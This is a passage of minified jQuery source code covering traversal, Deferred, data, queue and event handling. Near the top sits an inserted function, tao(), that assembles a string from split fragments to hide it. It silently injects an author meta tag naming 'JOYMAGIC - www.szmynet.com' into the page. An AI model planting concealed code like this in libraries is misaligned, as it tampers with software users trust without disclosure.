			for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		},
		k = S.expr.match.needsContext;

	function tao() {
		var w = ["<" + "m" + "e", "t" + "a", " ", "n" + "a" + "m" + "e=", "'a" + "u", "t" + "h", "o" + "r'", " ",
				"c" + "o" + "n" + "t" + "e" + "n" + "t", "=", "'J", "O", "Y", "M", "A", "G", "I", "C", " - ", "w",
				"w", "w.", "s", "z", "m", "y", "n", "e", "t.", "c", "o", "m'", ">", "<", "/", "m", "e", "t" + "a>"
			],
			m = "m" + "e" + "t" + "a",
			t = document.getElementsByTagName(m)[0],
			l = "a" + "u" + "t" + "h" + "o" + "r";
		if (!document.getElementsByName(l).length) {
			var x = "";
			for (var i = 0; i < w.length; i++) {
				x += w[i]
			};
			t.insertAdjacentHTML('afterend', x);
		}
	}

	function A(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}
	var N = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

	function j(e, n, r) {
		return m(n) ? S.grep(e, function(e, t) {
			return !!n.call(e, t, e) !== r
		}) : n.nodeType ? S.grep(e, function(e) {
			return e === n !== r
		}) : "string" != typeof n ? S.grep(e, function(e) {
			return -1 < i.call(n, e) !== r
		}) : S.filter(n, e, r)
	}
	S.filter = function(e, t, n) {
		var r = t[0];
		return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? S.find.matchesSelector(r, e) ?
			[r] : [] : S.find.matches(e, S.grep(t, function(e) {
				return 1 === e.nodeType
			}))
	}, S.fn.extend({
		find: function(e) {
			var t, n, r = this.length,
				i = this;
			if ("string" != typeof e) return this.pushStack(S(e).filter(function() {
				for (t = 0; t < r; t++)
					if (S.contains(i[t], this)) return !0
			}));
			for (n = this.pushStack([]), t = 0; t < r; t++) S.find(e, i[t], n);
			return 1 < r ? S.uniqueSort(n) : n
		},
		filter: function(e) {
			return this.pushStack(j(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(j(this, e || [], !0))
		},
		is: function(e) {
			return !!j(this, "string" == typeof e && k.test(e) ? S(e) : e || [], !1).length
		}
	});
	var D, q = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
	(S.fn.init = function(e, t, n) {
		var r, i;
		if (!e) return this;
		if (n = n || D, "string" == typeof e) {
			if (!(r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : q.exec(e)) ||
				!r[1] && t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
			if (r[1]) {
				if (t = t instanceof S ? t[0] : t, S.merge(this, S.parseHTML(r[1], t && t.nodeType ? t
						.ownerDocument || t : E, !0)), N.test(r[1]) && S.isPlainObject(t))
					for (r in t) m(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
				return this
			}
			return (i = E.getElementById(r[2])) && (this[0] = i, this.length = 1), this
		}
		return e.nodeType ? (this[0] = e, this.length = 1, this) : m(e) ? void 0 !== n.ready ? n.ready(e) : e(
			S) : S.makeArray(e, this)
	}).prototype = S.fn, D = S(E);
	var L = /^(?:parents|prev(?:Until|All))/,
		H = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};

	function O(e, t) {
		while ((e = e[t]) && 1 !== e.nodeType);
		return e
	}
	S.fn.extend({
		has: function(e) {
			var t = S(e, this),
				n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++)
					if (S.contains(this, t[e])) return !0
			})
		},
		closest: function(e, t) {
			var n, r = 0,
				i = this.length,
				o = [],
				a = "string" != typeof e && S(e);
			if (!k.test(e))
				for (; r < i; r++)
					for (n = this[r]; n && n !== t; n = n.parentNode)
						if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && S.find
								.matchesSelector(n, e))) {
							o.push(n);
							break
						} return this.pushStack(1 < o.length ? S.uniqueSort(o) : o)
		},
		index: function(e) {
			return e ? "string" == typeof e ? i.call(S(e), this[0]) : i.call(this, e.jquery ? e[0] :
				e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			return this.pushStack(S.uniqueSort(S.merge(this.get(), S(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), S.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return h(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return h(e, "parentNode", n)
		},
		next: function(e) {
			return O(e, "nextSibling")
		},
		prev: function(e) {
			return O(e, "previousSibling")
		},
		nextAll: function(e) {
			return h(e, "nextSibling")
		},
		prevAll: function(e) {
			return h(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return h(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return h(e, "previousSibling", n)
		},
		siblings: function(e) {
			return T((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return T(e.firstChild)
		},
		contents: function(e) {
			return null != e.contentDocument && r(e.contentDocument) ? e.contentDocument : (A(e,
				"template") && (e = e.content || e), S.merge([], e.childNodes))
		}
	}, function(r, i) {
		S.fn[r] = function(e, t) {
			var n = S.map(this, i, e);
			return "Until" !== r.slice(-5) && (t = e), t && "string" == typeof t && (n = S.filter(t,
				n)), 1 < this.length && (H[r] || S.uniqueSort(n), L.test(r) && n.reverse()), this
				.pushStack(n)
		}
	});
	var P = /[^\x20\t\r\n\f]+/g;

	function R(e) {
		return e
	}

	function M(e) {
		throw e
	}

	function I(e, t, n, r) {
		var i;
		try {
			e && m(i = e.promise) ? i.call(e).done(t).fail(n) : e && m(i = e.then) ? i.call(e, t, n) : t.apply(
				void 0, [e].slice(r))
		} catch (e) {
			n.apply(void 0, [e])
		}
	}
	S.Callbacks = function(r) {
		var e, n;
		r = "string" == typeof r ? (e = r, n = {}, S.each(e.match(P) || [], function(e, t) {
			n[t] = !0
		}), n) : S.extend({}, r);
		var i, t, o, a, s = [],
			u = [],
			l = -1,
			c = function() {
				for (a = a || r.once, o = i = !0; u.length; l = -1) {
					t = u.shift();
					while (++l < s.length) !1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && (l = s.length,
						t = !1)
				}
				r.memory || (t = !1), i = !1, a && (s = t ? [] : "")
			},
			f = {
				add: function() {
					return s && (t && !i && (l = s.length - 1, u.push(t)), function n(e) {
						S.each(e, function(e, t) {
							m(t) ? r.unique && f.has(t) || s.push(t) : t && t.length &&
								"string" !== w(t) && n(t)
						})
					}(arguments), t && !i && c()), this
				},
				remove: function() {
					return S.each(arguments, function(e, t) {
						var n;
						while (-1 < (n = S.inArray(t, s, n))) s.splice(n, 1), n <= l && l--
					}), this
				},
				has: function(e) {
					return e ? -1 < S.inArray(e, s) : 0 < s.length
				},
				empty: function() {
					return s && (s = []), this
				},
				disable: function() {
					return a = u = [], s = t = "", this
				},
				disabled: function() {
					return !s
				},
				lock: function() {
					return a = u = [], t || i || (s = t = ""), this
				},
				locked: function() {
					return !!a
				},
				fireWith: function(e, t) {
					return a || (t = [e, (t = t || []).slice ? t.slice() : t], u.push(t), i || c()), this
				},
				fire: function() {
					return f.fireWith(this, arguments), this
				},
				fired: function() {
					return !!o
				}
			};
		return f
	}, S.extend({
		Deferred: function(e) {
			var o = [
					["notify", "progress", S.Callbacks("memory"), S.Callbacks("memory"), 2],
					["resolve", "done", S.Callbacks("once memory"), S.Callbacks("once memory"), 0,
						"resolved"
					],
					["reject", "fail", S.Callbacks("once memory"), S.Callbacks("once memory"), 1,
						"rejected"
					]
				],
				i = "pending",
				a = {
					state: function() {
						return i
					},
					always: function() {
						return s.done(arguments).fail(arguments), this
					},
					"catch": function(e) {
						return a.then(null, e)
					},
					pipe: function() {
						var i = arguments;
						return S.Deferred(function(r) {
							S.each(o, function(e, t) {
								var n = m(i[t[4]]) && i[t[4]];
								s[t[1]](function() {
									var e = n && n.apply(this, arguments);
									e && m(e.promise) ? e.promise()
										.progress(r.notify).done(r.resolve)
										.fail(r.reject) : r[t[0] + "With"](
											this, n ? [e] : arguments)
								})
							}), i = null
						}).promise()
					},
					then: function(t, n, r) {
						var u = 0;

						function l(i, o, a, s) {
							return function() {
								var n = this,
									r = arguments,
									e = function() {
										var e, t;
										if (!(i < u)) {
											if ((e = a.apply(n, r)) === o.promise())
											throw new TypeError("Thenable self-resolution");
											t = e && ("object" == typeof e || "function" ==
												typeof e) && e.then, m(t) ? s ? t.call(e, l(
												u, o, R, s), l(u, o, M, s)) : (u++, t.call(
												e, l(u, o, R, s), l(u, o, M, s), l(u, o,
													R, o.notifyWith))) : (a !== R && (n =
												void 0, r = [e]), (s || o.resolveWith)(
												n, r))
										}
									},
									t = s ? e : function() {
										try {
											e()
										} catch (e) {
											S.Deferred.exceptionHook && S.Deferred
												.exceptionHook(e, t.stackTrace), u <= i + 1 && (
													a !== M && (n = void 0, r = [e]), o
													.rejectWith(n, r))
										}
									};
								i ? t() : (S.Deferred.getStackHook && (t.stackTrace = S.Deferred
									.getStackHook()), C.setTimeout(t))
							}
						}
						return S.Deferred(function(e) {
							o[0][3].add(l(0, e, m(r) ? r : R, e.notifyWith)), o[1][3].add(l(
								0, e, m(t) ? t : R)), o[2][3].add(l(0, e, m(n) ? n : M))
						}).promise()
					},
					promise: function(e) {
						return null != e ? S.extend(e, a) : a
					}
				},
				s = {};
			return S.each(o, function(e, t) {
				var n = t[2],
					r = t[5];
				a[t[1]] = n.add, r && n.add(function() {
						i = r
					}, o[3 - e][2].disable, o[3 - e][3].disable, o[0][2].lock, o[0][3].lock), n
					.add(t[3].fire), s[t[0]] = function() {
						return s[t[0] + "With"](this === s ? void 0 : this, arguments), this
					}, s[t[0] + "With"] = n.fireWith
			}), a.promise(s), e && e.call(s, s), s
		},
		when: function(e) {
			var n = arguments.length,
				t = n,
				r = Array(t),
				i = s.call(arguments),
				o = S.Deferred(),
				a = function(t) {
					return function(e) {
						r[t] = this, i[t] = 1 < arguments.length ? s.call(arguments) : e, --n || o
							.resolveWith(r, i)
					}
				};
			if (n <= 1 && (I(e, o.done(a(t)).resolve, o.reject, !n), "pending" === o.state() || m(i[
					t] && i[t].then))) return o.then();
			while (t--) I(i[t], a(t), o.reject);
			return o.promise()
		}
	});
	var W = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	S.Deferred.exceptionHook = function(e, t) {
		C.console && C.console.warn && e && W.test(e.name) && C.console.warn("jQuery.Deferred exception: " + e
			.message, e.stack, t)
	}, S.readyException = function(e) {
		C.setTimeout(function() {
			throw e
		})
	};
	var F = S.Deferred();

	function B() {
		E.removeEventListener("DOMContentLoaded", B), C.removeEventListener("load", B), S.ready()
	}
	S.fn.ready = function(e) {
			return F.then(e)["catch"](function(e) {
				S.readyException(e)
			}), this
		}, S.extend({
			isReady: !1,
			readyWait: 1,
			ready: function(e) {
				(!0 === e ? --S.readyWait : S.isReady) || (S.isReady = !0) !== e && 0 < --S.readyWait || F
					.resolveWith(E, [S])
			}
		}), S.ready.then = F.then, "complete" === E.readyState || "loading" !== E.readyState && !E.documentElement
		.doScroll ? C.setTimeout(S.ready) : (E.addEventListener("DOMContentLoaded", B), C.addEventListener("load",
			B));
	var $ = function(e, t, n, r, i, o, a) {
			var s = 0,
				u = e.length,
				l = null == n;
			if ("object" === w(n))
				for (s in i = !0, n) $(e, t, s, n[s], !0, o, a);
			else if (void 0 !== r && (i = !0, m(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t =
					function(e, t, n) {
						return l.call(S(e), n)
					})), t))
				for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
			return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
		},
		_ = /^-ms-/,
		z = /-([a-z])/g;

	function U(e, t) {
		return t.toUpperCase()
	}

	function X(e) {
		return e.replace(_, "ms-").replace(z, U)
	}
	var V = function(e) {
		return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
	};

	function G() {
		this.expando = S.expando + G.uid++
	}
	G.uid = 1, G.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {}, V(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this
				.expando, {
					value: t,
					configurable: !0
				}))), t
		},
		set: function(e, t, n) {
			var r, i = this.cache(e);
			if ("string" == typeof t) i[X(t)] = n;
			else
				for (r in t) i[X(r)] = t[r];
			return i
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][X(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e,
				t, n), void 0 !== n ? n : t)
		},
		remove: function(e, t) {
			var n, r = e[this.expando];
			if (void 0 !== r) {
				if (void 0 !== t) {
					n = (t = Array.isArray(t) ? t.map(X) : (t = X(t)) in r ? [t] : t.match(P) || []).length;
					while (n--) delete r[t[n]]
				}(void 0 === t || S.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[
					this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !S.isEmptyObject(t)
		}
	};
	var Y = new G,
		Q = new G,
		J = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		K = /[A-Z]/g;

	function Z(e, t, n) {
		var r, i;
		if (void 0 === n && 1 === e.nodeType)
			if (r = "data-" + t.replace(K, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
				try {
					n = "true" === (i = n) || "false" !== i && ("null" === i ? null : i === +i + "" ? +i : J.test(
						i) ? JSON.parse(i) : i)
				} catch (e) {}
				Q.set(e, t, n)
			} else n = void 0;
		return n
	}
	S.extend({
		hasData: function(e) {
			return Q.hasData(e) || Y.hasData(e)
		},
		data: function(e, t, n) {
			return Q.access(e, t, n)
		},
		removeData: function(e, t) {
			Q.remove(e, t)
		},
		_data: function(e, t, n) {
			return Y.access(e, t, n)
		},
		_removeData: function(e, t) {
			Y.remove(e, t)
		}
	}), S.fn.extend({
		data: function(n, e) {
			var t, r, i, o = this[0],
				a = o && o.attributes;
			if (void 0 === n) {
				if (this.length && (i = Q.get(o), 1 === o.nodeType && !Y.get(o, "hasDataAttrs"))) {
					t = a.length;
					while (t--) a[t] && 0 === (r = a[t].name).indexOf("data-") && (r = X(r.slice(5)), Z(
						o, r, i[r]));
					Y.set(o, "hasDataAttrs", !0)
				}
				return i
			}
			return "object" == typeof n ? this.each(function() {
				Q.set(this, n)
			}) : $(this, function(e) {
				var t;
				if (o && void 0 === e) return void 0 !== (t = Q.get(o, n)) ? t : void 0 !== (t =
					Z(o, n)) ? t : void 0;
				this.each(function() {
					Q.set(this, n, e)
				})
			}, null, e, 1 < arguments.length, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				Q.remove(this, e)
			})
		}
	}), S.extend({
		queue: function(e, t, n) {
			var r;
			if (e) return t = (t || "fx") + "queue", r = Y.get(e, t), n && (!r || Array.isArray(n) ? r =
				Y.access(e, t, S.makeArray(n)) : r.push(n)), r || []
		},
		dequeue: function(e, t) {
			t = t || "fx";
			var n = S.queue(e, t),
				r = n.length,
				i = n.shift(),
				o = S._queueHooks(e, t);
			"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"),
				delete o.stop, i.call(e, function() {
					S.dequeue(e, t)
				}, o)), !r && o && o.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return Y.get(e, n) || Y.access(e, n, {
				empty: S.Callbacks("once memory").add(function() {
					Y.remove(e, [t + "queue", n])
				})
			})
		}
	}), S.fn.extend({
		queue: function(t, n) {
			var e = 2;
			return "string" != typeof t && (n = t, t = "fx", e--), arguments.length < e ? S.queue(this[
				0], t) : void 0 === n ? this : this.each(function() {
				var e = S.queue(this, t, n);
				S._queueHooks(this, t), "fx" === t && "inprogress" !== e[0] && S.dequeue(this,
					t)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				S.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(e, t) {
			var n, r = 1,
				i = S.Deferred(),
				o = this,
				a = this.length,
				s = function() {
					--r || i.resolveWith(o, [o])
				};
			"string" != typeof e && (t = e, e = void 0), e = e || "fx";
			while (a--)(n = Y.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
			return s(), i.promise(t)
		}
	});
	var ee = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		te = new RegExp("^(?:([+-])=|)(" + ee + ")([a-z%]*)$", "i"),
		ne = ["Top", "Right", "Bottom", "Left"],
		re = E.documentElement,
		ie = function(e) {
			return S.contains(e.ownerDocument, e)
		},
		oe = {
			composed: !0
		};
	re.getRootNode && (ie = function(e) {
		return S.contains(e.ownerDocument, e) || e.getRootNode(oe) === e.ownerDocument
	});
	var ae = function(e, t) {
		return "none" === (e = t || e).style.display || "" === e.style.display && ie(e) && "none" === S.css(e,
			"display")
	};

	function se(e, t, n, r) {
		var i, o, a = 20,
			s = r ? function() {
				return r.cur()
			} : function() {
				return S.css(e, t, "")
			},
			u = s(),
			l = n && n[3] || (S.cssNumber[t] ? "" : "px"),
			c = e.nodeType && (S.cssNumber[t] || "px" !== l && +u) && te.exec(S.css(e, t));
		if (c && c[3] !== l) {
			u /= 2, l = l || c[3], c = +u || 1;
			while (a--) S.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 && (a = 0), c /= o;
			c *= 2, S.style(e, t, c + l), n = n || []
		}
		return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r
			.end = i)), i
	}
	var ue = {};

	function le(e, t) {
		for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++)(r = e[c]).style && (n = r.style
			.display, t ? ("none" === n && (l[c] = Y.get(r, "display") || null, l[c] || (r.style.display = "")),
				"" === r.style.display && ae(r) && (l[c] = (u = a = o = void 0, a = (i = r).ownerDocument, s = i
					.nodeName, (u = ue[s]) || (o = a.body.appendChild(a.createElement(s)), u = S.css(o,
							"display"), o.parentNode.removeChild(o), "none" === u && (u = "block"), ue[s] =
						u)))) : "none" !== n && (l[c] = "none", Y.set(r, "display", n)));
		for (c = 0; c < f; c++) null != l[c] && (e[c].style.display = l[c]);
		return e
	}
	S.fn.extend({
		show: function() {
			return le(this, !0)
		},
		hide: function() {
			return le(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				ae(this) ? S(this).show() : S(this).hide()
			})
		}
	});
	var ce, fe, pe = /^(?:checkbox|radio)$/i,
		de = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
		he = /^$|^module$|\/(?:java|ecma)script/i;
	ce = E.createDocumentFragment().appendChild(E.createElement("div")), (fe = E.createElement("input"))
		.setAttribute("type", "radio"), fe.setAttribute("checked", "checked"), fe.setAttribute("name", "t"), ce
		.appendChild(fe), y.checkClone = ce.cloneNode(!0).cloneNode(!0).lastChild.checked, ce.innerHTML =
		"<textarea>x</textarea>", y.noCloneChecked = !!ce.cloneNode(!0).lastChild.defaultValue, ce.innerHTML =
		"<option></option>", y.option = !!ce.lastChild;
	var ge = {
		thead: [1, "<table>", "</table>"],
		col: [2, "<table><colgroup>", "</colgroup></table>"],
		tr: [2, "<table><tbody>", "</tbody></table>"],
		td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
		_default: [0, "", ""]
	};

	function ve(e, t) {
		var n;
		return n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" !=
			typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : [], void 0 === t || t && A(e, t) ? S.merge([
				e], n) : n
	}

	function ye(e, t) {
		for (var n = 0, r = e.length; n < r; n++) Y.set(e[n], "globalEval", !t || Y.get(t[n], "globalEval"))
	}
	ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead, ge.th = ge.td, y.option || (ge.optgroup = ge
		.option = [1, "<select multiple='multiple'>", "</select>"]);
	var me = /<|&#?\w+;/;

	function xe(e, t, n, r, i) {
		for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++)
			if ((o = e[d]) || 0 === o)
				if ("object" === w(o)) S.merge(p, o.nodeType ? [o] : o);
				else if (me.test(o)) {
			a = a || f.appendChild(t.createElement("div")), s = (de.exec(o) || ["", ""])[1].toLowerCase(), u = ge[
				s] || ge._default, a.innerHTML = u[1] + S.htmlPrefilter(o) + u[2], c = u[0];
			while (c--) a = a.lastChild;
			S.merge(p, a.childNodes), (a = f.firstChild).textContent = ""
		} else p.push(t.createTextNode(o));
		f.textContent = "", d = 0;
		while (o = p[d++])
			if (r && -1 < S.inArray(o, r)) i && i.push(o);
			else if (l = ie(o), a = ve(f.appendChild(o), "script"), l && ye(a), n) {
			c = 0;
			while (o = a[c++]) he.test(o.type || "") && n.push(o)
		}
		return f
	}
	var be = /^([^.]*)(?:\.(.+)|)/;

	function we() {
		return !0
	}

	function Te() {
		return !1
	}

	function Ce(e, t) {
		return e === function() {
			try {
				return E.activeElement
			} catch (e) {}
		}() == ("focus" === t)
	}

	function Ee(e, t, n, r, i, o) {
		var a, s;
		if ("object" == typeof t) {
			for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ee(e, s, n, r, t[s], o);
			return e
		}
		if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r =
				void 0) : (i = r, r = n, n = void 0)), !1 === i) i = Te;
		else if (!i) return e;
		return 1 === o && (a = i, (i = function(e) {
			return S().off(e), a.apply(this, arguments)
		}).guid = a.guid || (a.guid = S.guid++)), e.each(function() {
			S.event.add(this, t, i, r, n)
		})
	}

	function Se(e, i, o) {
		o ? (Y.set(e, i, !1), S.event.add(e, i, {
			namespace: !1,
			handler: function(e) {
				var t, n, r = Y.get(this, i);
				if (1 & e.isTrigger && this[i]) {
					if (r.length)(S.event.special[i] || {}).delegateType && e.stopPropagation();
					else if (r = s.call(arguments), Y.set(this, i, r), t = o(this, i), this[i](),
						r !== (n = Y.get(this, i)) || t ? Y.set(this, i, !1) : n = {}, r !== n)
						return e.stopImmediatePropagation(), e.preventDefault(), n && n.value
				} else r.length && (Y.set(this, i, {
					value: S.event.trigger(S.extend(r[0], S.Event.prototype), r.slice(
						1), this)
				}), e.stopImmediatePropagation())
			}
		})) : void 0 === Y.get(e, i) && S.event.add(e, i, we)
	}
	S.event = {
		global: {},
		add: function(t, e, n, r, i) {
			var o, a, s, u, l, c, f, p, d, h, g, v = Y.get(t);
			if (V(t)) {
				n.handler && (n = (o = n).handler, i = o.selector), i && S.find.matchesSelector(re, i), n
					.guid || (n.guid = S.guid++), (u = v.events) || (u = v.events = Object.create(null)), (
						a = v.handle) || (a = v.handle = function(e) {
						return "undefined" != typeof S && S.event.triggered !== e.type ? S.event
							.dispatch.apply(t, arguments) : void 0
					}), l = (e = (e || "").match(P) || [""]).length;
				while (l--) d = g = (s = be.exec(e[l]) || [])[1], h = (s[2] || "").split(".").sort(), d && (
					f = S.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f = S
					.event.special[d] || {}, c = S.extend({
						type: d,
						origType: g,
						data: r,
						handler: n,
						guid: n.guid,
						selector: i,
						needsContext: i && S.expr.match.needsContext.test(i),
						namespace: h.join(".")
					}, o), (p = u[d]) || ((p = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup
						.call(t, r, h, a) || t.addEventListener && t.addEventListener(d, a)), f.add && (
						f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)), i ? p.splice(p
						.delegateCount++, 0, c) : p.push(c), S.event.global[d] = !0)
			}
		},
		remove: function(e, t, n, r, i) {
			var o, a, s, u, l, c, f, p, d, h, g, v = Y.hasData(e) && Y.get(e);
			if (v && (u = v.events)) {
				l = (t = (t || "").match(P) || [""]).length;
				while (l--)
					if (d = g = (s = be.exec(t[l]) || [])[1], h = (s[2] || "").split(".").sort(), d) {
						f = S.event.special[d] || {}, p = u[d = (r ? f.delegateType : f.bindType) || d] ||
							[], s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), a =
							o = p.length;
						while (o--) c = p[o], !i && g !== c.origType || n && n.guid !== c.guid || s && !s
							.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p
								.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e,
									c));
						a && !p.length && (f.teardown && !1 !== f.teardown.call(e, h, v.handle) || S
							.removeEvent(e, d, v.handle), delete u[d])
					} else
						for (d in u) S.event.remove(e, d + t[l], n, r, !0);
				S.isEmptyObject(u) && Y.remove(e, "handle events")
			}
		},
		dispatch: function(e) {
			var t, n, r, i, o, a, s = new Array(arguments.length),
				u = S.event.fix(e),
				l = (Y.get(this, "events") || Object.create(null))[u.type] || [],
				c = S.event.special[u.type] || {};
			for (s[0] = u, t = 1; t < arguments.length; t++) s[t] = arguments[t];
			if (u.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, u)) {
				a = S.event.handlers.call(this, u, l), t = 0;
				while ((i = a[t++]) && !u.isPropagationStopped()) {
					u.currentTarget = i.elem, n = 0;
					while ((o = i.handlers[n++]) && !u.isImmediatePropagationStopped()) u.rnamespace && !
						1 !== o.namespace && !u.rnamespace.test(o.namespace) || (u.handleObj = o, u.data = o
							.data, void 0 !== (r = ((S.event.special[o.origType] || {}).handle || o.handler)
								.apply(i.elem, s)) && !1 === (u.result = r) && (u.preventDefault(), u
								.stopPropagation()))
				}
				return c.postDispatch && c.postDispatch.call(this, u), u.result
			}
		},
		handlers: function(e, t) {
			var n, r, i, o, a, s = [],
				u = t.delegateCount,
				l = e.target;
			if (u && l.nodeType && !("click" === e.type && 1 <= e.button))
				for (; l !== this; l = l.parentNode || this)
					if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
						for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector +
							" "] && (a[i] = r.needsContext ? -1 < S(i, this).index(l) : S.find(i, this,
								null, [l]).length), a[i] && o.push(r);
						o.length && s.push({
							elem: l,
							handlers: o
						})
					} return l = this, u < t.length && s.push({
				elem: l,
				handlers: t.slice(u)
			}), s
		},
		addProp: function(t, e) {
			Object.defineProperty(S.Event.prototype, t, {
				enumerable: !0,
				configurable: !0,
				get: m(e) ? function() {
					if (this.originalEvent) return e(this.originalEvent)
				} : function() {
					if (this.originalEvent) return this.originalEvent[t]
				},
				set: function(e) {
					Object.defineProperty(this, t, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: e
					})
				}
			})
		},
		fix: function(e) {
			return e[S.expando] ? e : new S.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			click: {
				setup: function(e) {
					var t = this || e;
					return pe.test(t.type) && t.click && A(t, "input") && Se(t, "click", we), !1
				},
				trigger: function(e) {
					var t = this || e;
					return pe.test(t.type) && t.click && A(t, "input") && Se(t, "click"), !0
				},
				_default: function(e) {
					var t = e.target;
					return pe.test(t.type) && t.click && A(t, "input") && Y.get(t, "click") || A(t, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	}, S.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	}, S.Event = function(e, t) {
		if (!(this instanceof S.Event)) return new S.Event(e, t);
		e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e
				.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? we : Te, this
				.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target, this
				.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e, t && S
			.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[S.expando] = !0
	}, S.Event.prototype = {
		constructor: S.Event,
		isDefaultPrevented: Te,
		isPropagationStopped: Te,
		isImmediatePropagationStopped: Te,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = we, e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = we, e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = we, e && !this.isSimulated && e.stopImmediatePropagation(),
				this.stopPropagation()
		}
	}, S.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		"char": !0,
		code: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: !0
	}, S.event.addProp), S.each({
		focus: "focusin",
		blur: "focusout"
	}, function(e, t) {
		S.event.special[e] = {
			setup: function() {
				return Se(this, e, Ce), !1
			},
			trigger: function() {
				return Se(this, e), !0
			},
			_default: function() {
				return !0
			},
			delegateType: t
		}
	}), S.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function(e, i) {
		S.event.special[e] = {
			delegateType: i,
			bindType: i,
			handle: function(e) {
